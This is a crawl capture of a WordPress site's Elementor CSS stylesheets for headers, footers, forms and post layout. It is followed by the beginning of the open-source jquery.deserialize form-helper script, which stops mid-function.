

--- FILE ---
content_type: text/css
request_url: https://hallowoodinstitute.org/wp-content/uploads/elementor/css/post-366.css?ver=1766078915
body_size: 657
content:
.elementor-366 .elementor-element.elementor-element-f8c7546:not(.elementor-motion-effects-element-type-background), .elementor-366 .elementor-element.elementor-element-f8c7546 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-366 .elementor-element.elementor-element-f8c7546 > .elementor-container{min-height:135px;}.elementor-366 .elementor-element.elementor-element-f8c7546{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;z-index:999;}.elementor-366 .elementor-element.elementor-element-f8c7546 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-366 .elementor-element.elementor-element-ce4bf21{text-align:left;}.elementor-366 .elementor-element.elementor-element-ce4bf21 img{width:100px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-366 .elementor-element.elementor-element-a79851b .elementor-menu-toggle{margin-left:auto;}.elementor-366 .elementor-element.elementor-element-a79851b .elementor-nav-menu .elementor-item{font-family:"Adobe Garamond Pro", Sans-serif;font-size:13px;font-weight:normal;line-height:13px;word-spacing:1.8px;}.elementor-366 .elementor-element.elementor-element-a79851b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-366 .elementor-element.elementor-element-a79851b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-366 .elementor-element.elementor-element-a79851b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-366 .elementor-element.elementor-element-a79851b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-366 .elementor-element.elementor-element-a79851b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-366 .elementor-element.elementor-element-a79851b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-366 .elementor-element.elementor-element-c1f4d8a:not(.elementor-motion-effects-element-type-background), .elementor-366 .elementor-element.elementor-element-c1f4d8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-366 .elementor-element.elementor-element-c1f4d8a > .elementor-container{min-height:135px;}.elementor-366 .elementor-element.elementor-element-c1f4d8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-366 .elementor-element.elementor-element-c1f4d8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-366 .elementor-element.elementor-element-c39b8b3 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-366 .elementor-element.elementor-element-c39b8b3 .elementor-nav-menu--dropdown a, .elementor-366 .elementor-element.elementor-element-c39b8b3 .elementor-menu-toggle{color:#FFFFFF;}.elementor-366 .elementor-element.elementor-element-c39b8b3 .elementor-nav-menu--dropdown{background-color:#212121;}.elementor-366 .elementor-element.elementor-element-c39b8b3 .elementor-nav-menu--dropdown a:hover,
					.elementor-366 .elementor-element.elementor-element-c39b8b3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-366 .elementor-element.elementor-element-c39b8b3 .elementor-nav-menu--dropdown a.highlighted{background-color:#212121;}.elementor-366 .elementor-element.elementor-element-c39b8b3 .elementor-nav-menu--dropdown .elementor-item, .elementor-366 .elementor-element.elementor-element-c39b8b3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Adobe Garamond Pro", Sans-serif;font-weight:500;}.elementor-366 .elementor-element.elementor-element-c39b8b3 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-366 .elementor-element.elementor-element-c39b8b3 div.elementor-menu-toggle svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-366 .elementor-element.elementor-element-f8c7546{padding:0px 20px 0px 20px;}.elementor-366 .elementor-element.elementor-element-c1f4d8a{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-366 .elementor-element.elementor-element-bc8a547{width:90%;}.elementor-366 .elementor-element.elementor-element-653aca7{width:10%;}.elementor-366 .elementor-element.elementor-element-c1f4d8a > .elementor-container{min-height:90px;}.elementor-366 .elementor-element.elementor-element-c1f4d8a{z-index:999;}.elementor-366 .elementor-element.elementor-element-ca4f8fd{width:90%;}.elementor-366 .elementor-element.elementor-element-929dc9f{text-align:left;}.elementor-366 .elementor-element.elementor-element-929dc9f img{width:50px;}.elementor-366 .elementor-element.elementor-element-110548e{width:10%;}.elementor-366 .elementor-element.elementor-element-c39b8b3 .elementor-nav-menu--dropdown .elementor-item, .elementor-366 .elementor-element.elementor-element-c39b8b3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}}@media(min-width:768px){.elementor-366 .elementor-element.elementor-element-bc8a547{width:20%;}.elementor-366 .elementor-element.elementor-element-653aca7{width:80%;}.elementor-366 .elementor-element.elementor-element-ca4f8fd{width:20%;}.elementor-366 .elementor-element.elementor-element-110548e{width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://hallowoodinstitute.org/wp-content/uploads/elementor/css/post-405.css?ver=1766078915
body_size: 1463
content:
.elementor-405 .elementor-element.elementor-element-8ee2d84:not(.elementor-motion-effects-element-type-background), .elementor-405 .elementor-element.elementor-element-8ee2d84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-405 .elementor-element.elementor-element-8ee2d84 > .elementor-container{max-width:960px;min-height:310px;}.elementor-405 .elementor-element.elementor-element-8ee2d84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-405 .elementor-element.elementor-element-8ee2d84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-405 .elementor-element.elementor-element-ab69628:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-405 .elementor-element.elementor-element-ab69628 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3D9E2;}.elementor-405 .elementor-element.elementor-element-ab69628 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 50px 40px;}.elementor-405 .elementor-element.elementor-element-ab69628 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-405 .elementor-element.elementor-element-539234e{text-align:center;}.elementor-405 .elementor-element.elementor-element-539234e .elementor-heading-title{font-family:"Adobe Garamond Pro", Sans-serif;font-size:30px;font-weight:600;line-height:36px;letter-spacing:1.5px;color:#000000;}.elementor-405 .elementor-element.elementor-element-6676613{text-align:center;}.elementor-405 .elementor-element.elementor-element-6676613 .elementor-heading-title{font-family:"Adobe Garamond Pro", Sans-serif;font-size:15px;font-weight:200;line-height:24px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-field-group > label{font-family:"Adobe Garamond Pro", Sans-serif;font-weight:400;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-field-type-html{padding-bottom:0px;font-family:"Adobe Garamond Pro", Sans-serif;font-weight:400;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-field-group .elementor-field, .elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-field-subgroup label{font-family:"Adobe Garamond Pro", Sans-serif;font-weight:400;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#00000000;border-radius:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#00000000;border-radius:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-field-group .elementor-select-wrapper::before{color:#00000000;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-button{font-family:"Adobe Garamond Pro", Sans-serif;font-weight:500;padding:15px 30px 15px 30px;}.elementor-405 .elementor-element.elementor-element-17b25a4 .e-form__buttons__wrapper__button-next{background-color:#2E2E2E;color:#ffffff;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-button[type="submit"]{background-color:#2E2E2E;color:#ffffff;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-405 .elementor-element.elementor-element-17b25a4 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-405 .elementor-element.elementor-element-17b25a4 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-405 .elementor-element.elementor-element-17b25a4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-405 .elementor-element.elementor-element-17b25a4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-405 .elementor-element.elementor-element-17b25a4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-405 .elementor-element.elementor-element-ba76496:not(.elementor-motion-effects-element-type-background), .elementor-405 .elementor-element.elementor-element-ba76496 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-405 .elementor-element.elementor-element-ba76496 > .elementor-container{max-width:960px;min-height:285px;}.elementor-405 .elementor-element.elementor-element-ba76496{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-405 .elementor-element.elementor-element-ba76496 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-405 .elementor-element.elementor-element-47b5fe1 .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-405 .elementor-element.elementor-element-66a02da > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-405 .elementor-element.elementor-element-66a02da{text-align:center;font-family:"Proxima Nova", Sans-serif;font-size:14px;font-weight:normal;line-height:28.8px;letter-spacing:2px;color:#C5C5C5;}.elementor-405 .elementor-element.elementor-element-36b9962 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-405 .elementor-element.elementor-element-36b9962{text-align:center;font-family:"Proxima Nova", Sans-serif;font-size:14px;font-weight:normal;line-height:28.8px;letter-spacing:2px;color:#CBCBCB;}.elementor-405 .elementor-element.elementor-element-d0a3730 > .elementor-container{max-width:755px;}.elementor-405 .elementor-element.elementor-element-d0a3730{padding:10px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-fe7ec3b > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:#787878;}.elementor-405 .elementor-element.elementor-element-fe7ec3b .elementor-heading-title{font-family:"Adobe Garamond Pro", Sans-serif;font-size:24px;font-weight:600;line-height:28.8px;color:#787878;}.elementor-405 .elementor-element.elementor-element-3bf74c8{text-align:center;}.elementor-405 .elementor-element.elementor-element-3bf74c8 .elementor-heading-title{font-family:"Adobe Garamond Pro", Sans-serif;font-size:18px;font-weight:600;line-height:28.8px;color:#787878;}.elementor-405 .elementor-element.elementor-element-4d79a99 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:#787878;}.elementor-405 .elementor-element.elementor-element-4d79a99 .elementor-heading-title{font-family:"Adobe Garamond Pro", Sans-serif;font-size:24px;font-weight:600;line-height:28.8px;color:#787878;}@media(max-width:1024px){.elementor-405 .elementor-element.elementor-element-8ee2d84{padding:10px 30px 10px 30px;}.elementor-405 .elementor-element.elementor-element-ab69628 > .elementor-element-populated{padding:30px 100px 30px 100px;}.elementor-405 .elementor-element.elementor-element-d0a3730 > .elementor-container{max-width:580px;}}@media(max-width:767px){.elementor-405 .elementor-element.elementor-element-8ee2d84{padding:10px 20px 10px 20px;}.elementor-405 .elementor-element.elementor-element-ab69628 > .elementor-element-populated{padding:50px 35px 50px 35px;}.elementor-405 .elementor-element.elementor-element-ba76496{padding:0px 20px 30px 20px;}.elementor-405 .elementor-element.elementor-element-47b5fe1 > .elementor-widget-container{padding:40px 0px 10px 0px;}.elementor-405 .elementor-element.elementor-element-47b5fe1{text-align:center;}.elementor-405 .elementor-element.elementor-element-47b5fe1 .elementor-heading-title{font-size:13px;letter-spacing:2px;}.elementor-405 .elementor-element.elementor-element-36b9962{letter-spacing:1px;}.elementor-405 .elementor-element.elementor-element-d0a3730 > .elementor-container{max-width:260px;}.elementor-405 .elementor-element.elementor-element-fe7ec3b > .elementor-widget-container{margin:0px 85px 0px 85px;padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-fe7ec3b{text-align:center;}.elementor-405 .elementor-element.elementor-element-3bf74c8 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-405 .elementor-element.elementor-element-4d79a99 > .elementor-widget-container{margin:0px 85px 0px 85px;}.elementor-405 .elementor-element.elementor-element-4d79a99{text-align:center;}}@media(min-width:768px){.elementor-405 .elementor-element.elementor-element-f13b082{width:12%;}.elementor-405 .elementor-element.elementor-element-80ff211{width:76%;}.elementor-405 .elementor-element.elementor-element-bf3fa20{width:11.555%;}}@media(max-width:1024px) and (min-width:768px){.elementor-405 .elementor-element.elementor-element-f13b082{width:16%;}.elementor-405 .elementor-element.elementor-element-80ff211{width:69%;}.elementor-405 .elementor-element.elementor-element-bf3fa20{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://hallowoodinstitute.org/wp-content/uploads/elementor/css/post-241.css?ver=1766084307
body_size: 894
content:
.elementor-241 .elementor-element.elementor-element-0a716aa:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-0a716aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-241 .elementor-element.elementor-element-0a716aa > .elementor-background-overlay{background-color:#8A3C9E;opacity:0.22;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-241 .elementor-element.elementor-element-0a716aa > .elementor-container{max-width:890px;min-height:600px;}.elementor-241 .elementor-element.elementor-element-0a716aa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-135px;margin-bottom:0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-241 .elementor-element.elementor-element-0918665 .elementor-icon-list-icon{width:14px;}.elementor-241 .elementor-element.elementor-element-0918665 .elementor-icon-list-icon i{font-size:14px;}.elementor-241 .elementor-element.elementor-element-0918665 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-241 .elementor-element.elementor-element-0918665 .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-0918665 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-241 .elementor-element.elementor-element-0918665 .elementor-icon-list-item{font-family:"Adobe Garamond Pro", Sans-serif;font-size:24px;font-weight:normal;line-height:27px;letter-spacing:1px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-241 .elementor-element.elementor-element-8f8ed43{text-align:center;}.elementor-241 .elementor-element.elementor-element-8f8ed43 .elementor-heading-title{font-family:"Adobe Garamond Pro", Sans-serif;font-size:76px;font-weight:normal;line-height:76px;color:#FFFFFF;}.elementor-241 .elementor-element.elementor-element-a293030 > .elementor-container{max-width:720px;}.elementor-241 .elementor-element.elementor-element-a293030{padding:100px 0px 100px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-241 .elementor-element.elementor-element-08d8dbd{color:#1A1A1AB3;font-family:"Adobe Garamond Pro", Sans-serif;font-size:18px;font-weight:normal;line-height:29px;}.elementor-241 .elementor-element.elementor-element-da734a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-da734a1{padding:0px 0px 20px 0px;}.elementor-241 .elementor-element.elementor-element-6dd43d9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-7ca0d83 .elementor-icon-list-icon i{color:#1A1A1A66;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-7ca0d83 .elementor-icon-list-icon svg{fill:#1A1A1A66;transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-7ca0d83{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-7ca0d83 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-7ca0d83 .elementor-icon-list-item > a{font-family:"Adobe Garamond Pro", Sans-serif;font-size:18px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-7ca0d83 .elementor-icon-list-text{color:#1A1A1A66;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-7dca6d9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-dbb32b3{--alignment:left;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#FFFFFF;--e-share-buttons-secondary-color:#1A1A1A66;}.elementor-241 .elementor-element.elementor-element-dbb32b3 .elementor-share-btn__icon{--e-share-buttons-icon-size:20px;}@media(min-width:768px){.elementor-241 .elementor-element.elementor-element-6dd43d9{width:13.712%;}.elementor-241 .elementor-element.elementor-element-7dca6d9{width:86.288%;}}@media(max-width:1024px){.elementor-241 .elementor-element.elementor-element-0a716aa > .elementor-container{min-height:400px;}.elementor-241 .elementor-element.elementor-element-0a716aa:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-0a716aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px -108px;}.elementor-241 .elementor-element.elementor-element-0a716aa{padding:0px 50px 0px 50px;}.elementor-241 .elementor-element.elementor-element-8f8ed43 .elementor-heading-title{font-size:34px;line-height:45px;}.elementor-241 .elementor-element.elementor-element-a293030{padding:50px 20px 50px 20px;} .elementor-241 .elementor-element.elementor-element-dbb32b3{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-241 .elementor-element.elementor-element-0a716aa > .elementor-container{min-height:350px;}.elementor-241 .elementor-element.elementor-element-0a716aa:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-0a716aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 37px;}.elementor-241 .elementor-element.elementor-element-0a716aa{padding:0px 20px 0px 20px;}.elementor-241 .elementor-element.elementor-element-0918665 > .elementor-widget-container{padding:80px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-0918665 .elementor-icon-list-item{font-size:20px;}.elementor-241 .elementor-element.elementor-element-8f8ed43 .elementor-heading-title{font-size:25px;line-height:30px;}.elementor-241 .elementor-element.elementor-element-a293030{padding:30px 10px 30px 10px;}.elementor-241 .elementor-element.elementor-element-6dd43d9{width:35%;}.elementor-241 .elementor-element.elementor-element-7dca6d9{width:60%;} .elementor-241 .elementor-element.elementor-element-dbb32b3{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://hallowoodinstitute.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1
body_size: 2078
content:
/**


 * @author Kyle Florence <kyle[dot]florence[at]gmail[dot]com>


 * @website https://github.com/kflorence/jquery-deserialize/


 * @version 1.2.1


 *


 * Dual licensed under the MIT and GPLv2 licenses.


 */


(function( jQuery, undefined ) {





var push = Array.prototype.push,


    rcheck = /^(?:radio|checkbox)$/i,


    rplus = /\+/g,


    rselect = /^(?:option|select-one|select-multiple)$/i,


    rvalue = /^(?:button|color|date|datetime|datetime-local|email|hidden|month|number|password|range|reset|search|submit|tel|text|textarea|time|url|week)$/i;





function getElements( elements ) {


    return elements.map(function() {


            return this.elements ? jQuery.makeArray( this.elements ) : this;


        }).filter( ":input:not(:disabled)" ).get();


}





function getElementsByName( elements ) {


    var current,


        elementsByName = {};





    jQuery.each( elements, function( i, element ) {


        current = elementsByName[ element.name ];


        elementsByName[ element.name ] = current === undefined ? element :


            ( jQuery.isArray( current ) ? current.concat( element ) : [ current, element ] );


    });





    return elementsByName;


}





jQuery.fn.deserialize = function( data, options ) {


    var i, length,


        elements = getElements( this ),


        normalized = [];





    if ( !data || !elements.length ) {


        return this;


    }





    if ( jQuery.isArray( data ) ) {


        normalized = data;





    } else if ( jQuery.isPlainObject( data ) ) {


        var key, value;





        for ( key in data ) {


            jQuery.isArray( value = data[ key ] ) ?


                push.apply( normalized, jQuery.map( value, function( v ) {


                    return { name: key, value: v };


                })) : push.call( normalized, { name: key, value: value } );


        }





    } else if ( typeof data === "string" ) {


